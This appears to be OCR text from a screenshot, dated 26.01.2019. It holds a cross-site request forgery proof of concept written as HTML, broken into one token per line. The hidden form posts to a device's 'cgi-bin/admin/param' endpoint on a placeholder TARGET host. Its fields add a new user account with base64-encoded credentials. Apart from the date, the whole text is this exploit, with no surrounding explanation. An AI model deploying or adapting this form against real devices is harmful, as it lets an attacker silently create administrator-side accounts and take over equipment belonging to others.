
26.01.2019

--

<
html
>
<
body
>
<
form
action
=
"
http://TARGET/cgi-
bin/admin/param
"
>
<
input
type
=
"
hidden
"
name
=
"
action
"
value
=
"
add
"
/>
<
input
type
=
"
hidden
"
name
=
"
group
"
value
=
"
General.UserID
"
/>
<
input
type
=
"
hidden
"
name
=
"
template
"
value
=
"
UserID
"
/>
<
input
type
=
"
hidden
"
name
=
"
General.UserID.U.User
"
value
=
"
dGVzdDp0ZXN0MTIz,01000001
"
/>
<
input
type
=
"
submit
"
value
=
"
Send
"
/>